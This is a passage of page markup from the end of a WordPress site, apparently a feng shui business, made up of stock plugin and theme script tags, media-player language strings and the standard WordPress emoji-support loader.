            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.9" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.9" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.9" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"13d6ba78ab","ajax_url":"https://www.bluemountainfengshui.com/wp-admin/admin-ajax.php","plugin_url":"https://www.bluemountainfengshui.com/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bluemountainfengshui.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bluemountainfengshui.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>
